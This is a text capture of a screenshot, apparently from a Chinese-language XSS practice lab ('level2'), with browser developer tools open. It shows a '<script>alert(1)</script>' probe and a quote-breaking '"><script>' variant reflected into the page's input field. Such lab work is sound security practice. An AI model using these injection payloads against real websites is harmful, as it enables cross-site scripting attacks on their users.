 欢迎来到level2
不安全 | xuxinyu.com/xss/level2.php?keyword=<script>alert%281%29<%2Fscript>&submit=搜索
11
8
3
鑫宇
欢迎来到level2
没有找到和<script>alert(1)</script>相关的结果.
"><script>alert(1)</script> 搜索
KEEP
CALM
AND
TRY
HARDER
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和<script>alert(1)</script>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="<script>alert(1)</script>"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:25</h3>
</body>
</html>
html body center form input
样式 计算样式 布局 事件监听器
过滤 :hov .cls
element.style {
}
input { 用户代理样式表
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;
font-stretch: ;
font-size: ;
控制台 What's New
Highlights from the Chrome 109 update
有道
T
21:18
2023/2/8